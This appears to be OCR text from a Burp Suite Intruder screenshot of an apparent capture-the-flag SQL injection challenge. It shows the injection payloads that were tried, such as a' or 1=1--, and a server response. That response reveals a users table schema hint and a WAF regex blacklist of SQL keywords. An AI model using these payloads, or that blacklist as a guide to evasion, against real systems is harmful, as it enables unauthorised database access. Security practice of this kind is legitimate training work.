 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 529
2 a' or 1=1-- 200 622
1 ' 200 531
3 "a"" or 1=1--" 200 622
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 23 Aug 2018 07:38:33 GMT
Content-Type: text/html
Content-Length: 167
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=5h45snirklm47l54re553qvu61; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
hint: <!--create table users ...id username passwd -->
Vary: Accept-Encoding
waf:/sleep|benchmark|=|like|regexp|and|\|%|substr|union|\s+|group|floor|user|extractvalue|UpdateXml|ord|lpad|rpad|left|>|,|ascii/i !!! (trust me,no one can bypass it)